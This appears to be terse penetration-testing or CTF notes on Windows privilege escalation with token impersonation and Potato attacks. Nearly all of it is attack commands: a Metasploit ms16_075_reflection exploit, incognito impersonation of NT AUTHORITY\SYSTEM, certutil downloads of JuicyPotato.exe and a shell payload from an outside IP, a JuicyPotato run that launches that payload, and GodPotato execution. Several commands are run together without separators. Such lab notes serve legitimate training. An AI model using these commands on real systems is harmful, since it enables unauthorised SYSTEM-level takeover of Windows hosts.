Impersonation and Potato Attacks
Token Impersonation Overview

Potato Attack Overview


background
use exploit/windows/local/ms16_075_reflection
set LHOST tun0
set LPORT 1738 <-- Something different from the first shell
exploit
load incognito
list_tokens -u
impersonate_token "NT AUTHORITY\SYSTEM"
shell
whoamicd C:\Windows\System32\spool\drivers\color\
certutil.exe -urlcache -f http://10.9.209.91/JuicyPotato.exe juicy.exe
certutil.exe -urlcache -f http://10.9.209.91/shell.exe
juicy.exe -t * -c {8BC3F05E-D86B-11D0-A075-00C04FB68820} -l 1337 -p "C:\Windows\System32\spool\drivers\color\shell.exe"godpotato.exe -cmd "cmd /c whoami"dir /r
more hm.txt:root.txt:$DATA